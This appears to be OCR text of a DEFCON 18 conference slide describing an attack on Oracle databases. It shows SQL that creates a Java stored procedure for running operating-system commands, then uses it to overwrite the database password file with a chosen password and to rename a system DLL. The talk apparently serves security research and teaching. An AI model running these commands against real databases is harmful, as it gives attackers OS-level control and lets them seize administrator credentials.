 OS access using Java (java_admin) - Attack
• Create Java Stored procedure (requires CREATE PROCEDURE):
CREATE OR REPLACE PROCEDURE "PROC_EXECUTEOS" (p_command varchar2)
AS LANGUAGE JAVA
NAME 'ExecuteOS.execOSCmd (java.lang.String)';
/
• Execute OS commands:
EXEC PROC_EXECUTEOS
('C:\app\Administrator\product\11.2.0\dbhome_1\BIN\orapwd.exe
file=C:\app\Administrator\product\11.2.0\dbhome_1\database\PWDorcl.ora
force=y password=anypass nosysdba=n');
EXEC PROC_EXECUTEOS ('ren
C:\app\Administrator\product\11.2.0\dbhome_1\BIN\oradv11.dll
oradv11_.dll');
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
e18hteen